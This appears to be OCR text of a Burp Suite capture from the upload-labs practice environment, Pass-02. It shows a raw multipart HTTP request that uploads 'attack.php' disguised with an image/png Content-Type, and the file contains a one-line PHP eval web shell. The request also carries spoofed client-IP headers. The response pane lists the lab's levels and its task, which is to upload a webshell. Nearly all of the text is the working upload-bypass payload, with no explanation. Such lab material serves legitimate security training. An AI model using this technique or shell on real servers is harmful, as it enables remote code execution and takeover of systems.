 Request
Pretty Raw Hex
\n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2459098692117100959818​11141140
8 Content-Length: 380
9 Origin: http://upload.local
0 Connection: keep-alive
1 Referer: http://upload.local/Pass-02/index.php
2 Upgrade-Insecure-Requests: 1
3 X-Forwarded-For: 127.0.0.2
4 X-Originating-IP: 127.0.0.2
5 X-Remote-IP: 127.0.0.2
6 X-Remote-Addr: 127.0.0.2
7 Priority: u=0, i
8
9 -----------------------------245909869211710095981811141140
0 Content-Disposition: form-data; name="upload_file"; filename="attack.php"
1 Content-Type: image/png
2
3 <?php @eval($_POST['attack']);?>
4
5 -----------------------------245909869211710095981811141140
6 Content-Disposition: form-data; name="submit"
7
8 上传
9 -----------------------------245909869211710095981811141140--
0
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传